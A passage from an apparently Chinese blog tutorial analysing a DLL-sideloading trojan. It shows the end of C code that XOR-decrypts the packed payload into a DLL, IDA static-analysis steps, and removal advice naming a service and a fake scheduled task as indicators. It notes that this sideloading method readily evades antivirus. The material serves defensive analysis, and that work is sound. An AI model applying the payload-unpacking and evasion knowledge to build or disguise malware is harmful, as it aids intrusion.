Buffer[i] ^= (0x45+k++);//异或的密钥
}
//写出解密文件
char dest[MAX_PATH]={0};
wsprintfA(dest,"%s.dll",argv[1]);
FILE *fpout = fopen(dest,"wb");
fwrite(Buffer,BufSize,1,fpout);
fclose(fpout);
free(Buffer);
Buffer=NULL;
printf("文件解密成功%s!\n",dest);
return 0;
}

0x08: 进入正题(揪出你的藏身之处)



将hack.jpg.dll拖入IDA进行静态分析。

在入口处可以看到可疑的木马常用api函数connect网络连接函数。




0x09: 总结
我们来回顾下这个木马的所有行为还有流程。

建议如果已经中马的人可以在开机启动项注册表中删除相关的键值。

查看是否有服务名称为:Canyue的服务
查看计划任务是否有Micros0ftEdgeUpdateTask0UA
请不要随意打开(陌生人)(朋友)发送的压缩包、EXE文件,最后这些都是在虚拟机里打开,并且用行为分析软件进行分析。
请不要太相信杀毒软件的扫描结果,很多恶意软件是会进行免杀的,比如这次分析的这个用多文件白加黑是很容易进行免杀的。
谢谢大家的观看。
TrueUpdate白加黑木马分析保姆级教程的更多相关文章
- 保姆级教程——Ubuntu16.04 Server下深度学习环境搭建:安装CUDA8.0,cuDNN6.0,Bazel0.5.4,源码编译安装TensorFlow1.4.0(GPU版)
写在前面 本文叙述了在Ubuntu16.04 Server下安装CUDA8.0,cuDNN6.0以及源码编译安装TensorFlow1.4.0(GPU版)的亲身经历,包括遇到的问题及解决办法,也有一些 ...
- RocketMQ保姆级教程
大家好,我是三友~~ 上周花了一点时间从头到尾.从无到有地搭建了一套RocketMQ的环境,觉得还挺easy的,所以就写篇文章分享给大家. 整篇文章可以大致分为三个部分,第一部分属于一些核心概念和工作 ...
- 自建本地服务器,自建Web服务器——保姆级教程!
搭建本地服务器,Web服务器--保姆级教程! 本文首发于https://blog.chens.life/How-to-build-your-own-server.html. 先上图!大致思路就是如此. ...
- Eclipse for C/C++ 开发环境部署保姆级教程
Eclipse for C/C++ 开发环境部署保姆级教程 工欲善其事,必先利其器. 对开发人员来说,顺手的开发工具必定事半功倍.自学编程的小白不知道该选择那个开发工具,Eclipse作为一个功能强大 ...
- 强大博客搭建全过程(1)-hexo博客搭建保姆级教程
1. 前言 本人本来使用国内的开源项目solo搭建了博客,但感觉1核CPU2G内存的服务器,还是稍微有点重,包括服务器内还搭建了数据库.如果自己开发然后搭建,耗费时间又比较多,于是乎开始寻找轻量型的博 ...
- ElasticSearch入门篇(保姆级教程)
本章将介绍:ElasticSearch的作用,搭建elasticsearch的环境(Windows/Linux),ElasticSearch集群的搭建,可视化客户端插件elasticsearch-he ...
- 保姆级教程!手把手教你使用Longhorn管理云原生分布式SQL数据库!
作者简介 Jimmy Guerrero,在开发者关系团队和开源社区拥有20多年的经验.他目前领导YugabyteDB的社区和市场团队. 本文来自Rancher Labs Longhorn是Kubern ...
- 保姆级教程,如何发现 GitHub 上的优质项目?
先看再点赞,给自己一点思考的时间,微信搜索[沉默王二]关注这个靠才华苟且的程序员.本文 GitHub github.com/itwanger 已收录,里面还有一线大厂整理的面试题,以及我的系列文章. ...
- 保姆级教程,带你认识大数据,从0到1搭建 Hadoop 集群
大数据简介,概念部分 概念部分,建议之前没有任何大数据相关知识的朋友阅读 大数据概论 什么是大数据 大数据(Big Data)是指无法在一定时间范围内用常规软件工具进行捕捉.管理和处理的数据集合,是需 ...
- 保姆级教程!使用k3d实现K3s高可用!
你是否曾经想尝试使用K3s的高可用模式?但是苦于没有3个"备用节点",或者没有设置相同数量的虚拟机所需的时间?那么k3d这个方案也许你十分需要噢! 如果你对k3d尚不了解,它的名字 ...
随机推荐
- 基于Elasticsearch 为电商提供商品数据大数据查询
基于Elasticsearch 为电商提供商品数据大数据查询 前言 对于现代电商的产品,维度的多员花,与一套强大的搜索引擎,那是非常必要的.今天我们主要是描述我们在从事电商搜索引擎过程中的遇到的一些问 ...
- LeetCode 双周赛 107(2023/06/24)滑动窗口与离散化
本文已收录到 AndroidFamily,技术和职场问题,请关注公众号 [彭旭锐] 和 [BaguTree Pro] 知识星球提问. 往期回顾:LeetCode 单周赛第 348 场 · 数位 DP ...
- 1.7 完善自定位ShellCode后门
在之前的文章中,我们实现了一个正向的匿名管道ShellCode后门,为了保证文章的简洁易懂并没有增加针对调用函数的动态定位功能,此类方法在更换系统后则由于地址变化导致我们的后门无法正常使用,接下来将实 ...
- 4.6 x64dbg 内存扫描与查壳实现
LyScript 插件中默认提供了多种内存特征扫描函数,每一种扫描函数用法各不相同,在使用扫描函数时应首先搞清楚不同函数之间的差异,本章内容将分别详细介绍每一种内存扫描函数是如何灵活运用,并实现一种内 ...
- S32Kxxx bootloader之LIN bootloader
了解更多关于bootloader 的C语言实现,请加我Q扣: 1273623966 (验证信息请填 bootloader),欢迎咨询或定制bootloader(在线升级程序). 上一次发布博文到如今既 ...
- 根据模板动态生成word(三)使用poi-tl生成word
@ 目录 一.前言 1.什么是poi-tl 2.官方信息 2.1 源码仓库 2.2 中文文档 2.3 开源协议 3.poi-tl的优势 3.1 poi-tl和其他模板引擎的对比 3.2 poi-tl ...
- 【Springboot】拦截器
Springboot 拦截器 1.什么是拦截器? 拦截器可以根据 URL 对请求进行拦截,主要应用于登陆校验.权限验证.乱码解决.性能监控和异常处理等功能. 2.定义拦截器步骤 在 Spring Bo ...
- 投个 3D 冰壶,上班玩一玩
本篇文章将介绍如何使用物理引擎和图扑 3D 可视化技术来呈现冰壶运动的模拟. Oimo.js 物理引擎 Oimo.js 是一个轻量级的物理引擎,它使用 JavaScript 语言编写,并且基于 Oi ...
- 2023年郑州轻工业大学校赛邀请赛myh
赛程回顾和赛后总结 赛程回顾 although 昨天刚复盘的,但还是记不住题号.就口胡下是那类型题吧. 刚开始时,我和队长先看的a,让jc去找签到题.我们看了下a,队长说可能dp,但还是感觉没啥思路就 ...
- PB从入坑到放弃(五)窗口使用技巧
PB应用程序就是由许多共同协作完成特定任务的窗口组成的集合. 窗口在应用程序的开发工作中占有很大的比重,是非常重要的一个 PB 对象 一.窗口类型 窗口类型 描述 Main ①可以覆盖其他窗口,也可以 ...
